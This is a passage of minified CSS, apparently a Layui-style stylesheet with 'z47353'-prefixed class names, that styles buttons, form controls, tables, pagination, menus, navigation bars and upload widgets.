h1{font-size:30px}.z47353text h2{font-size:24px}.z47353text h3{font-size:18px}.z47353text a:not(.z47353btn){color:#01AAED}.z47353text a:not(.z47353btn):hover{text-decoration:underline}.z47353text ul{padding:5px 0 5px 15px}.z47353text ul li{margin-top:5px;list-style-type:disc}.z47353text em,.z47353word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z47353text p{margin:10px 0}.z47353text p:first-child{margin-top:0}.z47353font-12{font-size:12px!important}.z47353font-14{font-size:14px!important}.z47353font-16{font-size:16px!important}.z47353font-18{font-size:18px!important}.z47353font-20{font-size:20px!important}.z47353font-red{color:#FF5722!important}.z47353font-orange{color:#FFB800!important}.z47353font-green{color:#009688!important}.z47353font-cyan{color:#2F4056!important}.z47353font-blue{color:#01AAED!important}.z47353font-black{color:#000!important}.z47353font-gray{color:#c2c2c2!important}.z47353btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z47353btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z47353btn:active{opacity:1;filter:alpha(opacity=100)}.z47353btn+.z47353btn{margin-left:10px}.z47353btn-container{font-size:0}.z47353btn-container .z47353btn{margin-right:10px;margin-bottom:10px}.z47353btn-container .z47353btn+.z47353btn{margin-left:0}.z47353table .z47353btn-container .z47353btn{margin-bottom:9px}.z47353btn-radius{border-radius:100px}.z47353btn .z47353icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z47353btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z47353btn-primary:hover{border-color:#009688;color:#333}.z47353btn-normal{background-color:#1E9FFF}.z47353btn-warm{background-color:#FFB800}.z47353btn-danger{background-color:#FF5722}.z47353btn-checked{background-color:#5FB878}.z47353btn-disabled,.z47353btn-disabled:active,.z47353btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z47353btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z47353btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z47353btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z47353btn-xs i{font-size:12px!important}.z47353btn-group{vertical-align:middle;font-size:0}.z47353btn-group .z47353btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z47353btn-group .z47353btn-primary{border-left:none}.z47353btn-group .z47353btn-primary:hover{border-color:#d2d2d2;color:#009688}.z47353btn-group .z47353btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z47353btn-group .z47353btn-primary:first-child{border-left:1px solid #d2d2d2}.z47353btn-group .z47353btn:last-child{border-radius:0 2px 2px 0}.z47353btn-group .z47353btn+.z47353btn{margin-left:0}.z47353btn-group+.z47353btn-group{margin-left:10px}.z47353btn-fluid{width:100%}.z47353input,.z47353select,.z47353textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z47353input::-webkit-input-placeholder,.z47353select::-webkit-input-placeholder,.z47353textarea::-webkit-input-placeholder{line-height:1.3}.z47353input,.z47353textarea{display:block;width:100%;padding-left:10px}.z47353input:hover,.z47353textarea:hover{border-color:#eee!important}.z47353input:focus,.z47353textarea:focus{border-color:#d2d2d2!important}.z47353textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z47353select{padding:0 10px}.z47353form input[type=checkbox],.z47353form input[type=radio],.z47353form select{display:none}.z47353form [lay-ignore]{display:initial}.z47353form-item{margin-bottom:15px;clear:both;*zoom:1}.z47353form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z47353form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z47353form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z47353form-item .z47353inline{margin-bottom:5px;margin-right:10px}.z47353input-block{margin-left:110px;min-height:36px}.z47353input-inline{display:inline-block;vertical-align:middle}.z47353form-item .z47353input-inline{float:left;width:190px;margin-right:10px}.z47353form-text .z47353input-inline{width:auto}.z47353form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z47353form-danger+.z47353form-select .z47353input,.z47353form-danger:focus{border-color:#FF5722!important}.z47353form-select .z47353input{padding-right:30px;cursor:pointer}.z47353form-select .z47353edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z47353form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z47353form-select dl dd,.z47353form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z47353form-select dl dt{font-size:12px;color:#999}.z47353form-select dl dd{cursor:pointer}.z47353form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z47353form-select .z47353select-group dd{padding-left:20px}.z47353form-select dl dd.z47353select-tips{padding-left:10px!important;color:#999}.z47353form-select dl dd.z47353this{background-color:#5FB878;color:#fff}.z47353form-checkbox,.z47353form-select dl dd.z47353disabled{background-color:#fff}.z47353form-selected dl{display:block}.z47353form-checkbox,.z47353form-checkbox *,.z47353form-switch{display:inline-block;vertical-align:middle}.z47353form-selected .z47353edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z47353form-selected .z47353edge{margin-top:-9px\0/IE9}.z47353form-selectup dl{top:auto;bottom:42px}.z47353select-none{margin:5px 0;text-align:center;color:#999}.z47353select-disabled .z47353disabled{border-color:#eee!important}.z47353select-disabled .z47353edge{border-top-color:#d2d2d2}.z47353form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z47353form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z47353form-checkbox:hover span{background-color:#c2c2c2}.z47353form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z47353form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z47353form-checked,.z47353form-checked:hover{border-color:#5FB878}.z47353form-checked span,.z47353form-checked:hover span{background-color:#5FB878}.z47353form-checked i,.z47353form-checked:hover i{color:#5FB878}.z47353form-item .z47353form-checkbox{margin-top:4px}.z47353form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z47353form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z47353form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z47353form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z47353form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z47353checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z47353checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z47353form-item .z47353form-checkbox[lay-skin=primary]{margin-top:10px}.z47353form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z47353form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z47353form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z47353form-onswitch{border-color:#5FB878;background-color:#5FB878}.z47353checkbox-disabled,.z47353checkbox-disabled i{border-color:#eee!important}.z47353form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z47353form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z47353checkbox-disabled span{background-color:#eee!important}.z47353checkbox-disabled em{color:#d2d2d2!important}.z47353checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z47353form-radio,.z47353form-radio *{display:inline-block;vertical-align:middle}.z47353form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z47353form-radio *{font-size:14px}.z47353form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z47353form-radio:hover *,.z47353form-radioed,.z47353form-radioed>i{color:#5FB878}.z47353radio-disabled>i{color:#eee!important}.z47353radio-disabled *{color:#c2c2c2!important}.z47353form-pane .z47353form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z47353form-pane .z47353input-inline{margin-left:-1px}.z47353form-pane .z47353input-block{margin-left:110px;left:-1px}.z47353form-pane .z47353input{border-radius:0 2px 2px 0}.z47353form-pane .z47353form-text .z47353form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z47353form-pane .z47353form-text .z47353input-inline{display:block;margin:0;top:-1px;clear:both}.z47353form-pane .z47353form-text .z47353input-block{margin:0;left:0;top:-1px}.z47353form-pane .z47353form-text .z47353textarea{min-height:100px;border-radius:0 0 2px 2px}.z47353form-pane .z47353form-checkbox{margin:4px 0 4px 10px}.z47353form-pane .z47353form-radio,.z47353form-pane .z47353form-switch{margin-top:6px;margin-left:10px}.z47353form-pane .z47353form-item[pane]{position:relative;border-width:1px;border-style:solid}.z47353form-pane .z47353form-item[pane] .z47353form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z47353form-pane .z47353form-item[pane] .z47353input-inline{margin-left:110px}@media screen and (max-width:450px){.z47353form-item .z47353form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z47353form-item .z47353inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z47353form-item .z47353inline:after{content:'\20';clear:both;display:block;height:0}.z47353form-item .z47353input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z47353form-item .z47353input-inline+.z47353form-mid{margin-left:110px;top:-5px;padding:0}.z47353form-item .z47353form-checkbox{margin-right:5px;margin-bottom:5px}}.z47353layedit{border-width:1px;border-style:solid;border-radius:2px}.z47353layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z47353layedit-tool .layedit-tool-mid,.z47353layedit-tool .z47353icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z47353layedit-tool .z47353icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z47353layedit-tool .z47353icon:hover{color:#393D49}.z47353layedit-tool .z47353icon:active{color:#000}.z47353layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z47353layedit-tool .z47353disabled,.z47353layedit-tool .z47353disabled:hover{color:#d2d2d2;cursor:not-allowed}.z47353layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z47353layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z47353laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z47353laypage>a:first-child,.z47353laypage>a:first-child em{border-radius:2px 0 0 2px}.z47353laypage>a:last-child,.z47353laypage>a:last-child em{border-radius:0 2px 2px 0}.z47353laypage>:first-child{margin-left:0!important}.z47353laypage>:last-child{margin-right:0!important}.z47353laypage a,.z47353laypage button,.z47353laypage input,.z47353laypage select,.z47353laypage span{border:1px solid #eee}.z47353laypage a,.z47353laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z47353flow-more a *,.z47353laypage input,.z47353table-view select[lay-ignore]{display:inline-block}.z47353laypage a:hover{color:#009688}.z47353laypage em{font-style:normal}.z47353laypage .z47353laypage-spr{color:#999;font-weight:700}.z47353laypage a{text-decoration:none}.z47353laypage .z47353laypage-curr{position:relative}.z47353laypage .z47353laypage-curr em{position:relative;color:#fff}.z47353laypage .z47353laypage-curr .z47353laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z47353laypage-em{border-radius:2px}.z47353laypage-next em,.z47353laypage-prev em{font-family:Sim sun;font-size:16px}.z47353laypage .z47353laypage-count,.z47353laypage .z47353laypage-limits,.z47353laypage .z47353laypage-refresh,.z47353laypage .z47353laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z47353laypage .z47353laypage-limits,.z47353laypage .z47353laypage-refresh{vertical-align:top}.z47353laypage .z47353laypage-refresh i{font-size:18px;cursor:pointer}.z47353laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z47353laypage .z47353laypage-skip{height:30px;line-height:30px;color:#999}.z47353laypage button,.z47353laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z47353laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z47353laypage input:focus,.z47353laypage select:focus{border-color:#009688!important}.z47353laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z47353table,.z47353table-view{margin:10px 0}.z47353flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z47353flow-more a{height:32px;line-height:32px}.z47353flow-more a *{vertical-align:top}.z47353flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z47353flow-more a cite:hover{opacity:.8}.z47353flow-more a i{font-size:30px;color:#737383}.z47353table{width:100%;background-color:#fff;color:#666}.z47353table tr{transition:all .3s;-webkit-transition:all .3s}.z47353table th{text-align:left;font-weight:400}.z47353table tbody tr:hover,.z47353table thead tr,.z47353table-click,.z47353table-header,.z47353table-hover,.z47353table-mend,.z47353table-patch,.z47353table-tool,.z47353table-total,.z47353table-total tr,.z47353table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z47353table td,.z47353table th,.z47353table-col-set,.z47353table-fixed-r,.z47353table-grid-down,.z47353table-header,.z47353table-page,.z47353table-tips-main,.z47353table-tool,.z47353table-total,.z47353table-view,.z47353table[lay-skin=line],.z47353table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z47353table td,.z47353table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z47353table[lay-skin=line] td,.z47353table[lay-skin=line] th{border-width:0 0 1px}.z47353table[lay-skin=row] td,.z47353table[lay-skin=row] th{border-width:0 1px 0 0}.z47353table[lay-skin=nob] td,.z47353table[lay-skin=nob] th{border:none}.z47353table img{max-width:100px}.z47353table[lay-size=lg] td,.z47353table[lay-size=lg] th{padding:15px 30px}.z47353table-view .z47353table[lay-size=lg] .z47353table-cell{height:40px;line-height:40px}.z47353table[lay-size=sm] td,.z47353table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z47353table-view .z47353table[lay-size=sm] .z47353table-cell{height:20px;line-height:20px}.z47353table[lay-data]{display:none}.z47353table-box{position:relative;overflow:hidden}.z47353table-view .z47353table{position:relative;width:auto;margin:0}.z47353table-view .z47353table[lay-skin=line]{border-width:0 1px 0 0}.z47353table-view .z47353table[lay-skin=row]{border-width:0 0 1px}.z47353table-view .z47353table td,.z47353table-view .z47353table th{padding:5px 0;border-top:none;border-left:none}.z47353table-view .z47353table th.z47353unselect .z47353table-cell span{cursor:pointer}.z47353table-view .z47353table td{cursor:default}.z47353table-view .z47353table td[data-edit=text]{cursor:text}.z47353table-view .z47353form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z47353table-view .z47353form-radio{line-height:0;padding:0}.z47353table-view .z47353form-radio>i{margin:0;font-size:20px}.z47353table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z47353table-init .z47353icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z47353table-header{border-width:0 0 1px;overflow:hidden}.z47353table-header .z47353table{margin-bottom:-1px}.z47353table-tool .z47353inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z47353table-tool .z47353inline[lay-event]:hover{border:1px solid #999}.z47353table-tool-temp{padding-right:120px}.z47353table-tool-self{position:absolute;right:17px;top:10px}.z47353table-tool .z47353table-tool-self .z47353inline[lay-event]{margin:0 0 0 10px}.z47353table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z47353table-cell,.z47353table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z47353table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z47353menu li,.z47353menu-body-title a:hover,.z47353menu-body-title>.z47353icon:hover{transition:all .3s}.z47353table-tool-panel li .z47353form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z47353table-tool-panel li:hover{background-color:#F6F6F6}.z47353table-tool-panel li .z47353form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z47353table-tool-panel li .z47353form-checkbox[lay-skin=primary] span{padding:0}.z47353table-tool .z47353table-tool-self .z47353table-tool-panel{left:auto;right:-1px}.z47353table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z47353table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z47353table-sort .z47353edge{position:absolute;left:5px;border-width:5px}.z47353table-sort .z47353table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z47353table-sort .z47353table-sort-asc:hover{border-bottom-color:#666}.z47353table-sort .z47353table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z47353table-sort .z47353table-sort-desc:hover{border-top-color:#666}.z47353table-sort[lay-sort=asc] .z47353table-sort-asc{border-bottom-color:#000}.z47353table-sort[lay-sort=desc] .z47353table-sort-desc{border-top-color:#000}.z47353table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z47353table-cell .z47353form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z47353table-cell .z47353table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z47353table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z47353table-body .z47353none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z47353table-fixed{position:absolute;left:0;top:0;z-index:101}.z47353table-fixed .z47353table-body{overflow:hidden}.z47353table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z47353table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z47353table-fixed-r .z47353table-header{position:relative;overflow:visible}.z47353table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z47353table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z47353table-tool .z47353btn-container{margin-bottom:-10px}.z47353table-page,.z47353table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z47353table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z47353table-page>div{height:26px}.z47353table-page .z47353laypage{margin:0}.z47353table-page .z47353laypage a,.z47353table-page .z47353laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z47353table-page .z47353laypage a,.z47353table-page .z47353laypage span.z47353laypage-curr{padding:0 12px}.z47353table-page .z47353laypage span{margin-left:0;padding:0}.z47353table-page .z47353laypage .z47353laypage-prev{margin-left:-7px!important}.z47353table-page .z47353laypage .z47353laypage-curr .z47353laypage-em{left:0;top:0;padding:0}.z47353table-page .z47353laypage button,.z47353table-page .z47353laypage input{height:26px;line-height:26px}.z47353table-page .z47353laypage input{width:40px}.z47353table-page .z47353laypage button{padding:0 10px}.z47353table-page select{height:18px}.z47353table-patch .z47353table-cell{padding:0;width:30px}.z47353table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z47353table-edit:focus{border-color:#5FB878!important}select.z47353table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z47353table-view .z47353form-checkbox,.z47353table-view .z47353form-radio,.z47353table-view .z47353form-switch{top:0;margin:0;box-sizing:content-box}.z47353colorpicker-alpha-slider,.z47353colorpicker-side-slider,.z47353menu,.z47353menu *,.z47353nav{box-sizing:border-box}.z47353table-view .z47353form-checkbox{top:-1px;height:26px;line-height:26px}.z47353table-view .z47353form-checkbox i{height:26px}.z47353table-grid .z47353table-cell{overflow:visible}.z47353table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z47353table-grid-down .z47353icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z47353table-grid-down:hover{background-color:#fbfbfb}body .z47353table-tips .z47353layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z47353table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z47353table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z47353table-tips-c:hover{background-color:#777}.z47353table-tips-c:before{position:relative;right:-2px}.z47353upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z47353upload-drag,.z47353upload-form,.z47353upload-wrap{display:inline-block}.z47353upload-list{margin:10px 0}.z47353upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z47353upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z47353upload-drag .z47353icon{font-size:50px;color:#009688}.z47353upload-drag[lay-over]{border-color:#009688}.z47353upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z47353upload-wrap{position:relative;vertical-align:middle}.z47353upload-wrap .z47353upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z47353btn-container .z47353upload-choose{padding-left:0}.z47353menu{position:relative;margin:5px 0;background-color:#fff}.z47353menu li,.z47353menu-body-title a{padding:5px 15px}.z47353menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z47353menu li:hover{background-color:#F6F6F6}.z47353menu-item-parent:hover>.z47353menu-body-panel{display:block;animation-name:z47353fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z47353menu-item-group .z47353menu-body-title,.z47353menu-item-parent .z47353menu-body-title{padding-right:25px}.z47353menu .z47353menu-item-divider:hover,.z47353menu .z47353menu-item-group:hover,.z47353menu .z47353menu-item-none:hover{background:0 0;cursor:default}.z47353menu .z47353menu-item-group>ul{margin:5px 0 -5px}.z47353menu .z47353menu-item-group>.z47353menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z47353menu .z47353menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z47353menu .z47353menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z47353menu .z47353menu-item-down:hover,.z47353menu .z47353menu-item-up:hover{cursor:pointer}.z47353menu .z47353menu-item-up>.z47353menu-body-title{color:rgba(0,0,0,.8)}.z47353menu .z47353menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z47353menu .z47353menu-item-down:hover>.z47353menu-body-title>.z47353icon,.z47353menu .z47353menu-item-up>.z47353menu-body-title:hover>.z47353icon{color:rgba(0,0,0,1)}.z47353menu .z47353menu-item-down>ul{visibility:visible;height:auto}.z47353breadcrumb,.z47353tree-btnGroup{visibility:hidden}.z47353menu .z47353menu-item-checked,.z47353menu .z47353menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z47353menu .z47353menu-item-checked a,.z47353menu .z47353menu-item-checked2 a{color:#5FB878}.z47353menu .z47353menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z47353menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z47353menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z47353menu-body-title>.z47353icon{position:absolute;right:0;top:0;font-size:14px}.z47353menu-body-title>.z47353icon-right{right:-1px}.z47353menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z47353menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z47353menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z47353menu-body-panel-left:before{left:auto;right:-16px}.z47353menu-lg li{line-height:32px}.z47353menu-lg .z47353menu-body-title a:hover,.z47353menu-lg li:hover{background:0 0;color:#5FB878}.z47353menu-lg li .z47353menu-body-panel{margin-left:14px}.z47353menu-lg li .z47353menu-body-panel-left{margin:0 15px}.z47353dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z47353dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z47353nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z47353nav *{font-size:14px}.icon_menu{display:none;}.z47353nav .z47353nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z47353nav .z47353nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z47353nav .z47353this:after,.z47353nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z47353nav-bar{z-index:1000}.z47353nav[lay-bar=disabled] .z47353nav-bar{display:none}.z47353nav .z47353nav-item a:hover,.z47353nav .z47353this a{color:#fff}.z47353nav .z47353this:after{top:auto;bottom:0;width:100%}.z47353nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z47353nav .z47353nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z47353nav .z47353nav-mored,.z47353nav-itemed>a .z47353nav-more{transform:rotate(180deg)}.z47353nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z47353nav .z47353nav-child a{color:#666;color:rgba(0,0,0,.8)}.z47353nav .z47353nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z47353nav-child dd{margin:1px 0;position:relative}.z47353nav-child dd.z47353this{background-color:#F6F6F6;color:#000}.z47353nav-child dd.z47353this:after{display:none}.z47353nav-child-r{left:auto;right:0}.z47353nav-child-c{text-align:center}.z47353nav-tree{width:200px;padding:0}.z47353nav-tree .z47353nav-item{display:block;width:100%;line-height:40px}.z47353nav-tree .z47353nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z47353nav-tree .z47353nav-item>a{padding-top:5px;padding-bottom:5px}.z47353nav-tree .z47353nav-more{right:15px}.z47353nav-tree .z47353nav-item>a .z47353nav-more{padding:5px 0}.z47353nav-tree .z47353nav-bar{width:5px;height:0;background-color:#009688}.z47353side .z47353nav-tree .z47353nav-bar{width:2px}.z47353nav-tree .z47353nav-child dd.z47353this,.z47353nav-tree .z47353nav-child dd.z47353this a,.z47353nav-tree .z47353this,.z47353nav-tree .z47353this>a,.z47353nav-tree .z47353this>a:hover{background-color:#009688;color:#fff}.z47353nav-tree .z47353this:after{display:none}.z47353nav-itemed>a,.z47353nav-tree .z47353nav-title a,.z47353nav-tree .z47353nav-title a:hover{color:#fff!important}.z47353nav-tree .z47353nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z47353nav-tree .z47353nav-child dd{margin:0}.z47353nav-tree .z47353nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z47353nav-tree 